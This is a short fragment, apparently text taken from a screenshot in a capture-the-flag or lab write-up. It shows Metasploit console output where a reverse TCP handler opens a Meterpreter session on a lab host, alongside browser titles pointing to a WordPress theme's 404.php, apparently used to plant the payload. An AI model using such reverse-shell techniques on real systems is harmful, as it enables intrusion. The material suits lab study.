 [*] Started reverse TCP handler on 192.168.3.107:4444
[*] Sending stage (38288 bytes) to 192.168.3.106
[*] Meterpreter session 1 opened (192.168.3.107:4444 → 192.168.3.106:42120) at 2020-05-05
-0400
meterpreter >
404 Not Found - Mozilla Firefox
My secret blog – J Hello world! – My http://vtcsec/secre 404 Not Fou 编辑主题 ‹ My sec 192
vtcsec/secret/wp-content/themes/twentyseventeen/404.php
Not Found